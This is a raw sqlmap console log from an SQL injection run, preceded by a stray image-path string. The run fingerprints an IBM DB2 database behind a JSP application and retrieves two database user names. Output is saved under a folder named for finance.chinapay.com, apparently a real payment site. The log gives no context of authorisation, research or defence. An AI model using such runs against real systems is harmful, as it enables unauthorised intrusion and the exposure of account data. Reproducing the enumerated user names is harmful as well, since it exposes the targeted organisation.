 [19:20:17] [INFO] the back-end DBMS is IBM DB2
web application technology: JSP
back-end DBMS: IBM DB2
[19:20:17] [INFO] fetching database users
[19:20:17] [INFO] fetching number of database users
[19:20:17] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:20:17] [INFO] retrieved:
[19:20:17] [WARNING] reflective value(s) found and filtering out
2
[19:20:21] [INFO] retrieved: ecajotua
[19:21:36] [INFO] retrieved: jotvsvts
database management system users [2]:
[*] ecajotua
[*] jotvsvts
[19:22:55] [INFO] fetched data logged to text files under 'G:\SqlmapV4\SQLMAP~1.
4\Bin\output\finance.chinapay.com'
[*] shutting down at 19:22:55